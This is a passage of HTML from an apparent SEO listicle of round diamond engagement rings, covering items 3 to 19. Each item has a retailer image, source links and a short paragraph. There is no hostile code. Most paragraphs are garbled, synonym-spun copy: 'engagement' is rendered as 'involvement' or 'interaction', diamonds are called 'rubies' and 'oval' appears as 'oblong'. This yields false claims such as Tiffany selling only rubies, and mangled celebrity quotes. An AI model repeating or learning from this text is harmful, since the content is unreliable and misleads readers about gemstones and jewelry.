 from 62 Diamond Engagement Rings Under $5 000</b>. Source Image: <a href="https://media.glamour.com/photos/5695b44893ef4b09520e5543/master/h_1025%2Cc_limit/weddings-2012-12-norman-silverman-round-cushion-cut-diamond-engagement-ring-main.jpg" target="_blank" rel="noopener noreferrer">www.glamour.com</a>. Visit this site for details: <a href="http://www.glamour.com/gallery/62-diamond-engagement-rings-under-5000-dollars" target="_blank" rel="noopener noreferrer">www.glamour.com</a></p>
<p>Involvement rings are essentially guarantees in physical form, continuously advising 2 companions that their love and also collaboration is so valued that it must be stood for with a prize. There s no reason to settle for anything less than outright excellence when it involves an involvement, and that includes your involvement ring. Below at BENARI JEWELERS, we re an authorized seller for interaction rings from several of the finest names in the industry, consisting of Tacori as well as Hearts on Fire. You re going to an area where involvement rings and the pairs that pick them come first when you see our display rooms!.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="3_Round_Brilliant_Cut_Solitaire_Engagement_Ring">3. Round Brilliant Cut Solitaire Engagement Ring</span></h2>
<p><img title="round diamond solitaire engagement ring" src="https://coolandfantastic.com/wp-content/uploads/2020/02/round-diamond-engagement-rings-inspirational-round-brilliant-cut-solitaire-engagement-ring-of-round-diamond-engagement-rings.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/round-diamond-engagement-rings/" data-jpibfi-post-title="22 Best Ideas Round Diamond Engagement Rings" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/round-diamond-engagement-rings-inspirational-round-brilliant-cut-solitaire-engagement-ring-of-round-diamond-engagement-rings.jpg" ><br />
<b>Best Round Diamond Engagement Rings<br />
 from Round Brilliant Cut Solitaire Engagement Ring</b>. Source Image: <a href="https://www.nataliediamonds.com/wp-content/uploads/Six-Prong-Round-Brilliant-Solitaire-Diamond-Engagement-Ring-142wl1.jpg" target="_blank" rel="noopener noreferrer">www.nataliediamonds.com</a>. Visit this site for details: <a href="https://www.nataliediamonds.com/product/round-diamond-solitaire-engagement-ring/" target="_blank" rel="noopener noreferrer">www.nataliediamonds.com</a></p>
<p>Neither the engagement neither any various other ring is put on throughout the wedding ceremony, when the wedding event ring is put by the bridegroom on the finger of the new bride as component of the event, as well as in some cases by the new bride onto the bridegroom&#8217;s finger. After the wedding celebration, the involvement ring is usually put back on, and is typically worn on the beyond the wedding celebration ring. Some brides have their involvement and also wedding celebration rings permanently soldered together after the wedding.</p>
<hr />
<p>&nbsp;</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://coolandfantastic.com/purple-diamond-engagement-rings/" target="_blank" rel="nofollow" class="u794ccdf03c42ae206180bd9218d53cf1"><!-- INLINE RELATED POSTS 1/3 //--><style> .u794ccdf03c42ae206180bd9218d53cf1 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u794ccdf03c42ae206180bd9218d53cf1:active, .u794ccdf03c42ae206180bd9218d53cf1:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u794ccdf03c42ae206180bd9218d53cf1 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u794ccdf03c42ae206180bd9218d53cf1 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u794ccdf03c42ae206180bd9218d53cf1 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u794ccdf03c42ae206180bd9218d53cf1:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">22 Best Ideas Purple Diamond Engagement Rings</span></div></a></div><h2><span id="4_Round_Halo_Diamond_Engagement_Ring_in_14k_White_Gold_1_2">4. Round Halo Diamond Engagement Ring in 14k White Gold 1 2</span></h2>
<p><img title="halo diamond engagement ring 14k white gold" src="https://coolandfantastic.com/wp-content/uploads/2020/02/round-diamond-engagement-rings-fresh-round-halo-diamond-engagement-ring-in-14k-white-gold-1-2-of-round-diamond-engagement-rings.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/round-diamond-engagement-rings/" data-jpibfi-post-title="22 Best Ideas Round Diamond Engagement Rings" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/round-diamond-engagement-rings-fresh-round-halo-diamond-engagement-ring-in-14k-white-gold-1-2-of-round-diamond-engagement-rings.jpg" ><br />
<b>Best Round Diamond Engagement Rings<br />
 from Round Halo Diamond Engagement Ring in 14k White Gold 1 2</b>. Source Image: <a href="https://bnsec.bluenile.com/bnsecure/360/2130514163/zoom-2130514163-1.jpg" target="_blank" rel="noopener noreferrer">www.bluenile.com</a>. Visit this site for details: <a href="http://www.bluenile.com/build-your-own-ring/halo-diamond-engagement-ring-14k-white-gold_25642" target="_blank" rel="noopener noreferrer">www.bluenile.com</a></p>
<p>Find the ruby involvement ring or wedding collection of her dreams from our choice of developer styles. Choose from classic jewelry with typical round or princess-cut rubies, shining halo-framed Asscher or cushion-cut diamonds, meaningful three-stone looks, as well as much more.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="5_Round_Cut_Diamond_Engagement_Rings">5. Round Cut Diamond Engagement Rings</span></h2>
<p><img title="round cut diamond engagement rings" src="https://coolandfantastic.com/wp-content/uploads/2020/02/round-diamond-engagement-rings-best-of-round-cut-diamond-engagement-rings-of-round-diamond-engagement-rings.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/round-diamond-engagement-rings/" data-jpibfi-post-title="22 Best Ideas Round Diamond Engagement Rings" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/round-diamond-engagement-rings-best-of-round-cut-diamond-engagement-rings-of-round-diamond-engagement-rings.jpg" ><br />
<b>Best Round Diamond Engagement Rings<br />
 from Round Cut Diamond Engagement Rings</b>. Source Image: <a href="http://assets.marthastewartweddings.com/styles/wmax-520-highdpi/d26/limor_rg8310993w_flat_ring/limor_rg8310993w_flat_ring_vert.jpg?itok=rak-tati" target="_blank" rel="noopener noreferrer">www.marthastewartweddings.com</a>. Visit this site for details: <a href="http://www.marthastewartweddings.com/229050/round-cut-diamond-engagement-rings" target="_blank" rel="noopener noreferrer">www.marthastewartweddings.com</a></p>
<p>An unique love is entitled to a distinct ring. Our specialists can help you, at no added fee, customize a ring with your option of diamond, establishing and also individual inscription.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="6_Diamond_Engagement_Ring_Round_Cut_SKU_RD0023">6. Diamond Engagement Ring Round Cut SKU RD0023</span></h2>
<p><img title="diamond engagement ring with round cut center stone rd0023" src="https://coolandfantastic.com/wp-content/uploads/2020/02/round-diamond-engagement-rings-best-of-diamond-engagement-ring-round-cut-sku-rd0023-of-round-diamond-engagement-rings.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/round-diamond-engagement-rings/" data-jpibfi-post-title="22 Best Ideas Round Diamond Engagement Rings" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/round-diamond-engagement-rings-best-of-diamond-engagement-ring-round-cut-sku-rd0023-of-round-diamond-engagement-rings.jpg" ><br />
<b>Best Round Diamond Engagement Rings<br />
 from Diamond Engagement Ring Round Cut SKU RD0023</b>. Source Image: <a href="https://www.90210jewelry.com/media/catalog/product/cache/1/image/9df78eab33525d08d6e5fb8d27136e95/0/0/0023-Round-Cut-Diamond-Engagement-Ring-White-Gold-01_4.jpg" target="_blank" rel="noopener noreferrer">www.90210jewelry.com</a>. Visit this site for details: <a href="https://www.90210jewelry.com/diamond-engagement-ring-with-round-cut-center-stone-rd0023.html" target="_blank" rel="noopener noreferrer">www.90210jewelry.com</a></p>
<p>Ruby Source Initiative In maintaining with our commitment to liable sourcing, we currently supply provenance details for every freshly sourced, individually signed up ruby we established a substantial step for ruby transparency. Every Tiffany ruby, no matter just how large or little, is carefully crafted.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="7_5_8ct_Cushion_Halo_Diamond_Engagement_Ring_14K_White_Gold">7. 5 8ct Cushion Halo Diamond Engagement Ring 14K White Gold</span></h2>
<p><img title="" src="https://coolandfantastic.com/wp-content/uploads/2020/02/round-diamond-engagement-rings-new-5-8ct-cushion-halo-diamond-engagement-ring-14k-white-gold-of-round-diamond-engagement-rings.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/round-diamond-engagement-rings/" data-jpibfi-post-title="22 Best Ideas Round Diamond Engagement Rings" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/round-diamond-engagement-rings-new-5-8ct-cushion-halo-diamond-engagement-ring-14k-white-gold-of-round-diamond-engagement-rings.jpg" ><br />
<b>Best Round Diamond Engagement Rings<br />
 from 5 8ct Cushion Halo Diamond Engagement Ring 14K White Gold</b>. Source Image: <a href="http://d3d71ba2asa5oz.cloudfront.net/53000589/images/eng667995amz1ll.jpg" target="_blank" rel="noopener noreferrer">www.ebay.com</a>. Visit this site for details: <a href="http://www.ebay.com/itm/5-8ct-Cushion-Halo-Diamond-Engagement-Ring-14K-White-Gold-Solitaire-Round-Cut-/332037413137" target="_blank" rel="noopener noreferrer">www.ebay.com</a></p>
<p>&#8221; A few years back, every person desired a round or a princess-cut diamond,&#8221; Lane said. &#8220;Now, bachelors and bachelorettes are finding and also gravitating toward fancy-cut stones like the oblong and also pear.&#8221;.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="8_Diamond_Engagement_Ring_1_1_3_ct_tw_Round_cut_14K_White">8. Diamond Engagement Ring 1 1 3 ct tw Round cut 14K White</span></h2>
<p><img title="" src="https://coolandfantastic.com/wp-content/uploads/2020/02/round-diamond-engagement-rings-inspirational-diamond-engagement-ring-1-1-3-ct-tw-round-cut-14k-white-of-round-diamond-engagement-rings.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/round-diamond-engagement-rings/" data-jpibfi-post-title="22 Best Ideas Round Diamond Engagement Rings" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/round-diamond-engagement-rings-inspirational-diamond-engagement-ring-1-1-3-ct-tw-round-cut-14k-white-of-round-diamond-engagement-rings.jpg" ><br />
<b>Best Round Diamond Engagement Rings<br />
 from Diamond Engagement Ring 1 1 3 ct tw Round cut 14K White</b>. Source Image: <a href="https://www.jared.com/images/products/9912/991279403_MV_ZM_JAR.jpg" target="_blank" rel="noopener noreferrer">www.jared.com</a>. Visit this site for details: <a href="https://www.jared.com/en/jaredstore/r6-rings-101524--1/diamond-engagement-ring-1-1-3-ct-tw-round-cut-14k-white-gold-99127940399--1/101524/101524.101531" target="_blank" rel="noopener noreferrer">www.jared.com</a></p>
<p>&#8221; I assume the fad for the shape is reaching its height,&#8221; Dukes included, as it has actually been a prominent form for a couple of years currently. The oblong form will most likely come to be much less prominent toward the later fifty percent of 2020 as brides start to incline geometric forms.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="9_1_CARAT_D_SI1_ENHANCED_DIAMOND_ENGAGEMENT_RING_ROUND_CUT">9. 1 CARAT D SI1 ENHANCED DIAMOND ENGAGEMENT RING ROUND CUT</span></h2>
<p><img title="" src="https://coolandfantastic.com/wp-content/uploads/2020/02/round-diamond-engagement-rings-beautiful-1-carat-d-si1-enhanced-diamond-engagement-ring-round-cut-of-round-diamond-engagement-rings.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/round-diamond-engagement-rings/" data-jpibfi-post-title="22 Best Ideas Round Diamond Engagement Rings" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/round-diamond-engagement-rings-beautiful-1-carat-d-si1-enhanced-diamond-engagement-ring-round-cut-of-round-diamond-engagement-rings.jpg" ><br />
<b>Best Round Diamond Engagement Rings<br />
 from 1 CARAT D SI1 ENHANCED DIAMOND ENGAGEMENT RING ROUND CUT</b>. Source Image: <a href="http://i.ebayimg.com/images/i/391364851845-0-1/s-l1000.jpg" target="_blank" rel="noopener noreferrer">www.ebay.com</a>. Visit this site for details: <a href="https://www.ebay.com/itm/1-Carat-D-SI1-Enhanced-Diamond-Engagement-Ring-Round-Cut-18K-White-Gold/391364851845" target="_blank" rel="noopener noreferrer">www.ebay.com</a></p>
<p>Oblong diamonds are coming to be a popular shape for rings. Sarah Hyland sports an oval-shaped involvement ring. Emma McIntyre/E! Entertainment/Contributor/Getty Images &#8220;Every person jumped on the oblong ruby bandwagon this year,&#8221; Dukes stated of the cut.&#8221; Starlets Sarah Hyland, Melissa Benoist, and also version Lais Ribeiro are amongst the celebs who obtained interaction rings with the fancy-cut rock,&#8221; she claimed.&#8221; I think the fad for the form is reaching its top,&#8221; Dukes added, as it has been a prominent form for a few years currently. The oblong form will probably end up being much less popular towards the later half of 2020 as bride-to-bes begin to gravitate toward geometric forms.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="10_Round_Cut_Diamond_Engagement_Rings">10. Round Cut Diamond Engagement Rings</span></h2>
<p><img title="round cut diamond engagement rings" src="https://coolandfantastic.com/wp-content/uploads/2020/02/round-diamond-engagement-rings-lovely-round-cut-diamond-engagement-rings-of-round-diamond-engagement-rings.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/round-diamond-engagement-rings/" data-jpibfi-post-title="22 Best Ideas Round Diamond Engagement Rings" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/round-diamond-engagement-rings-lovely-round-cut-diamond-engagement-rings-of-round-diamond-engagement-rings.jpg" ><br />
<b>Best Round Diamond Engagement Rings<br />
 from Round Cut Diamond Engagement Rings</b>. Source Image: <a href="http://assets.marthastewartweddings.com/styles/wmax-520-highdpi/d27/limor_rg83101000w_flat_ring/limor_rg83101000w_flat_ring_vert.jpg?itok=Yg4ctfLu" target="_blank" rel="noopener noreferrer">www.marthastewartweddings.com</a>. Visit this site for details: <a href="http://www.marthastewartweddings.com/229050/round-cut-diamond-engagement-rings" target="_blank" rel="noopener noreferrer">www.marthastewartweddings.com</a></p>
<p>When her man pops the concern, everybody recognizes that the woman is presented with a beautiful interaction ring. However the most recent fad in rings is the males&#8217;s engagement band. Consider trading rings as a method to celebrate the guy in your life!</p>
<hr />
<p>&nbsp;</p>
<h2><span id="11_3_Carat_G_H_Round_Diamond_Engagement_Wedding_Double_Halo">11. 3 Carat G H Round Diamond Engagement Wedding Double Halo</span></h2>
<p><img title="" src="https://coolandfantastic.com/wp-content/uploads/2020/02/round-diamond-engagement-rings-best-of-3-carat-g-h-round-diamond-engagement-wedding-double-halo-of-round-diamond-engagement-rings.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/round-diamond-engagement-rings/" data-jpibfi-post-title="22 Best Ideas Round Diamond Engagement Rings" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/round-diamond-engagement-rings-best-of-3-carat-g-h-round-diamond-engagement-wedding-double-halo-of-round-diamond-engagement-rings.jpg" ><br />
<b>Best Round Diamond Engagement Rings<br />
 from 3 Carat G H Round Diamond Engagement Wedding Double Halo</b>. Source Image: <a href="http://i.ebayimg.com/images/i/291503617098-0-1/s-l1000.jpg" target="_blank" rel="noopener noreferrer">www.ebay.com</a>. Visit this site for details: <a href="http://www.ebay.com/itm/3-Carat-G-H-Round-Diamond-Engagement-Wedding-Double-Halo-Ring-14K-White-Gold-/291503617098" target="_blank" rel="noopener noreferrer">www.ebay.com</a></p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://coolandfantastic.com/oval-cut-diamond-engagement-rings/" target="_blank" rel="nofollow" class="u6253d7f1835a5b58d54f67748ebae638"><!-- INLINE RELATED POSTS 2/3 //--><style> .u6253d7f1835a5b58d54f67748ebae638 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u6253d7f1835a5b58d54f67748ebae638:active, .u6253d7f1835a5b58d54f67748ebae638:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u6253d7f1835a5b58d54f67748ebae638 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u6253d7f1835a5b58d54f67748ebae638 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u6253d7f1835a5b58d54f67748ebae638 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u6253d7f1835a5b58d54f67748ebae638:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">Best 22 Oval Cut Diamond Engagement Rings</span></div></a></div><p>For the socially mindful bride, an ethically-sourced engagement ring is a should as well as, fortunately, there is a range of sensational and budget friendly options. These fashion jewelry companies resource fair or recycled profession gold, along with vintage as well as conflict-free rubies and gems, to produce engagement rings. A number of these brands are also green-certified as well as give back to regional communities and ecological jobs.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="12_Round_Cut_Diamond_Engagement_Ring_with_8_Side_Diamonds">12. Round Cut Diamond Engagement Ring with 8 Side Diamonds</span></h2>
<p><img title="round cut diamond engagement ring with 8 side diamonds" src="https://coolandfantastic.com/wp-content/uploads/2020/02/round-diamond-engagement-rings-lovely-round-cut-diamond-engagement-ring-with-8-side-diamonds-of-round-diamond-engagement-rings.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/round-diamond-engagement-rings/" data-jpibfi-post-title="22 Best Ideas Round Diamond Engagement Rings" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/round-diamond-engagement-rings-lovely-round-cut-diamond-engagement-ring-with-8-side-diamonds-of-round-diamond-engagement-rings.jpg" ><br />
<b>Best Round Diamond Engagement Rings<br />
 from Round Cut Diamond Engagement Ring with 8 Side Diamonds</b>. Source Image: <a href="https://www.nataliediamonds.com/wp-content/uploads/channel-set-round-cut-diamond-engagement-ring-066l1-1.jpg" target="_blank" rel="noopener noreferrer">www.nataliediamonds.com</a>. Visit this site for details: <a href="https://www.nataliediamonds.com/product/round-cut-diamond-engagement-ring-with-8-side-diamonds/" target="_blank" rel="noopener noreferrer">www.nataliediamonds.com</a></p>
<p>Opportunities are his wedding celebration ring will certainly be a simple band. That&#8217;s why people pick guys&#8217;s rings that are a bit more special-with rubies. These rings can include one ruby (likewise called a jewelry) or lots of rubies. Expensive interaction rings for men will certainly include several diamonds and also bold, trendy bands. Also, a diamond men&#8217;s wedding band can conveniently be utilized as an interaction ring. These rings typically feature a band as well as with a row of channel-set rubies.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="13_Round_Cut_Diamond_Engagement_Rings">13. Round Cut Diamond Engagement Rings</span></h2>
<p><img title="round cut diamond engagement rings" src="https://coolandfantastic.com/wp-content/uploads/2020/02/round-diamond-engagement-rings-inspirational-round-cut-diamond-engagement-rings-of-round-diamond-engagement-rings.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/round-diamond-engagement-rings/" data-jpibfi-post-title="22 Best Ideas Round Diamond Engagement Rings" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/round-diamond-engagement-rings-inspirational-round-cut-diamond-engagement-rings-of-round-diamond-engagement-rings.jpg" ><br />
<b>Best Round Diamond Engagement Rings<br />
 from Round Cut Diamond Engagement Rings</b>. Source Image: <a href="http://assets.marthastewartweddings.com/styles/wmax-520-highdpi/d27/limor_rg83101010w_flat_ring/limor_rg83101010w_flat_ring_vert.jpg?itok=-DPk1YZr" target="_blank" rel="noopener noreferrer">www.marthastewartweddings.com</a>. Visit this site for details: <a href="http://www.marthastewartweddings.com/229050/round-cut-diamond-engagement-rings" target="_blank" rel="noopener noreferrer">www.marthastewartweddings.com</a></p>
<p>Why a Men&#8217;s Ring? He invested a pretty penny and lots of time deciding on your ring. And consider how special you really felt when you first saw it! There is nothing emasculating concerning a men&#8217;s interaction ring. The positive guy will happily use this token of love.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="14_How_to_Select_a_Round_Diamond_Engagement_Ring">14. How to Select a Round Diamond Engagement Ring</span></h2>
<p><img title="how to select round diamond engagement ring" src="https://coolandfantastic.com/wp-content/uploads/2020/02/round-diamond-engagement-rings-new-how-to-select-a-round-diamond-engagement-ring-of-round-diamond-engagement-rings.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/round-diamond-engagement-rings/" data-jpibfi-post-title="22 Best Ideas Round Diamond Engagement Rings" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/round-diamond-engagement-rings-new-how-to-select-a-round-diamond-engagement-ring-of-round-diamond-engagement-rings.jpg" ><br />
<b>Best Round Diamond Engagement Rings<br />
 from How to Select a Round Diamond Engagement Ring</b>. Source Image: <a href="https://4cs.gia.edu/wp-content/uploads/2016/07/187432-960x960-round-diamond-in-solitaire-ring.jpg" target="_blank" rel="noopener noreferrer">4cs.gia.edu</a>. Visit this site for details: <a href="https://4cs.gia.edu/en-us/blog/how-to-select-round-diamond-engagement-ring/" target="_blank" rel="noopener noreferrer">4cs.gia.edu</a></p>
<p>For lots of pairs, an engagement is decision that is mutually chosen upon. That&#8217;s why trading interaction rings is specifically significant.<br />
Ring Concepts. Men&#8217;s diamond rings commonly have a channel setting. Instead of the ruby resting in prongs that increase up from the band, the rock is established right into the ring.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="15_Round_Brilliant_Engagement_Ring_with_Side_Diamonds">15. Round Brilliant Engagement Ring with Side Diamonds</span></h2>
<p><img title="round brilliant engagement ring with side diamonds" src="https://coolandfantastic.com/wp-content/uploads/2020/02/round-diamond-engagement-rings-inspirational-round-brilliant-engagement-ring-with-side-diamonds-of-round-diamond-engagement-rings.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/round-diamond-engagement-rings/" data-jpibfi-post-title="22 Best Ideas Round Diamond Engagement Rings" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/round-diamond-engagement-rings-inspirational-round-brilliant-engagement-ring-with-side-diamonds-of-round-diamond-engagement-rings.jpg" ><br />
<b>Best Round Diamond Engagement Rings<br />
 from Round Brilliant Engagement Ring with Side Diamonds</b>. Source Image: <a href="https://www.nataliediamonds.com/wp-content/uploads/round-cut-pave-set-diamond-engagement-ring-115l1.jpg" target="_blank" rel="noopener noreferrer">www.nataliediamonds.com</a>. Visit this site for details: <a href="https://www.nataliediamonds.com/product/round-brilliant-engagement-ring-with-side-diamonds/" target="_blank" rel="noopener noreferrer">www.nataliediamonds.com</a></p>
<p>Engagement rings should be about a sensation. We desire to produce that minute for you with your ring.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="16_Uneek_Contemporary_Round_Diamond_Solitaire_Engagement_Ring">16. Uneek Contemporary Round Diamond Solitaire Engagement Ring</span></h2>
<p><img title="unity contemporary round diamond no halo solitaire engagement ring split shank usm09" src="https://coolandfantastic.com/wp-content/uploads/2020/02/round-diamond-engagement-rings-best-of-uneek-contemporary-round-diamond-solitaire-engagement-ring-of-round-diamond-engagement-rings.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/round-diamond-engagement-rings/" data-jpibfi-post-title="22 Best Ideas Round Diamond Engagement Rings" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/round-diamond-engagement-rings-best-of-uneek-contemporary-round-diamond-solitaire-engagement-ring-of-round-diamond-engagement-rings.jpg" ><br />
<b>Best Round Diamond Engagement Rings<br />
 from Uneek Contemporary Round Diamond Solitaire Engagement Ring</b>. Source Image: <a href="https://www.uneekjewelry.com/media/catalog/product/cache/1/image/9df78eab33525d08d6e5fb8d27136e95/u/s/usm09-6_5rd_d.jpg" target="_blank" rel="noopener noreferrer">www.uneekjewelry.com</a>. Visit this site for details: <a href="https://www.uneekjewelry.com/unity-contemporary-round-diamond-no-halo-solitaire-engagement-ring-split-shank-usm09.html" target="_blank" rel="noopener noreferrer">www.uneekjewelry.com</a></p>
<p>The only information you need to stress about before you go shopping with us is her ring size. We do offer re-sizing in our shops, but there s absolutely nothing like an excellent fit the initial time you slip the ring on your brand-new fianc s finger, so we encourage you to locate the specific size she needs.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="17_Novo_Round_Brilliant_Cut_Engagement_Ring">17. Novo Round Brilliant Cut Engagement Ring</span></h2>
<p><img title="novo round brilliant cut engagement ring" src="https://coolandfantastic.com/wp-content/uploads/2020/02/round-diamond-engagement-rings-fresh-novo-round-brilliant-cut-engagement-ring-of-round-diamond-engagement-rings.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/round-diamond-engagement-rings/" data-jpibfi-post-title="22 Best Ideas Round Diamond Engagement Rings" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/round-diamond-engagement-rings-fresh-novo-round-brilliant-cut-engagement-ring-of-round-diamond-engagement-rings.jpg" ><br />
<b>Best Round Diamond Engagement Rings<br />
 from Novo Round Brilliant Cut Engagement Ring</b>. Source Image: <a href="https://www.nataliediamonds.com/wp-content/uploads/Novo-round-cut-pave-set-diamond-engagement-ring-150l12.jpg" target="_blank" rel="noopener noreferrer">www.nataliediamonds.com</a>. Visit this site for details: <a href="https://www.nataliediamonds.com/product/novo-round-brilliant-cut-engagement-ring/" target="_blank" rel="noopener noreferrer">www.nataliediamonds.com</a></p>
<p>To make everything from the proposal to the wedding event event seamless for you, we likewise supply a substantial selection of wedding celebration rings. You can likewise browse our choice of guys&#8217;s wedding celebration rings while you re buying.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="18_18k_White_Gold_1_16ct_Round_Brilliant_Diamond_Engagement_Ring">18. 18k White Gold 1 16ct Round Brilliant Diamond Engagement Ring</span></h2>
<p><img title="18k white gold 1 16ct round brilliant diamond engagement ring" src="https://coolandfantastic.com/wp-content/uploads/2020/02/round-diamond-engagement-rings-luxury-18k-white-gold-1-16ct-round-brilliant-diamond-engagement-ring-of-round-diamond-engagement-rings.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/round-diamond-engagement-rings/" data-jpibfi-post-title="22 Best Ideas Round Diamond Engagement Rings" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/round-diamond-engagement-rings-luxury-18k-white-gold-1-16ct-round-brilliant-diamond-engagement-ring-of-round-diamond-engagement-rings.jpg" ><br />
<b>Best Round Diamond Engagement Rings<br />
 from 18k White Gold 1 16ct Round Brilliant Diamond Engagement Ring</b>. Source Image: <a href="http://raymondleejewelers.net/wp-content/uploads/2014/03/1.16ct-Ring.jpg" target="_blank" rel="noopener noreferrer">raymondleejewelers.net</a>. Visit this site for details: <a href="http://raymondleejewelers.net/products-page/diamondsdiamond-engagement-rings/18k-white-gold-1-16ct-round-brilliant-diamond-engagement-ring/" target="_blank" rel="noopener noreferrer">raymondleejewelers.net</a></p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://coolandfantastic.com/princess-cut-platinum-engagement-rings/" target="_blank" rel="nofollow" class="u2517ea98a7cdc5ed3fe6136f04274644"><!-- INLINE RELATED POSTS 3/3 //--><style> .u2517ea98a7cdc5ed3fe6136f04274644 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u2517ea98a7cdc5ed3fe6136f04274644:active, .u2517ea98a7cdc5ed3fe6136f04274644:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u2517ea98a7cdc5ed3fe6136f04274644 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u2517ea98a7cdc5ed3fe6136f04274644 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u2517ea98a7cdc5ed3fe6136f04274644 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u2517ea98a7cdc5ed3fe6136f04274644:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">22 Best Princess Cut Platinum Engagement Rings</span></div></a></div><p>Whether you&#8217;re looking for a straightforward wedding ring, wedding rings establishes or custom rings, all of Bario Neal&#8217;s custom jewelry is made from recycled steels, and also fairly mined gemstones and also metals. Our silver and gold precious jewelry is environmentally friendly and also conflict-free.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="19_Round_Brilliant_Cut_Solitaire_Engagement_Ring">19. Round Brilliant Cut Solitaire Engagement Ring</span></h2>
<p><img title="round brilliant cut solitaire engagement ring" src="https://coolandfantastic.com/wp-content/uploads/2020/02/round-diamond-engagement-rings-inspirational-round-brilliant-cut-solitaire-engagement-ring-of-round-diamond-engagement-rings-1.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/round-diamond-engagement-rings/" data-jpibfi-post-title="22 Best Ideas Round Diamond Engagement Rings" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/round-diamond-engagement-rings-inspirational-round-brilliant-cut-solitaire-engagement-ring-of-round-diamond-engagement-rings-1.jpg" ><br />
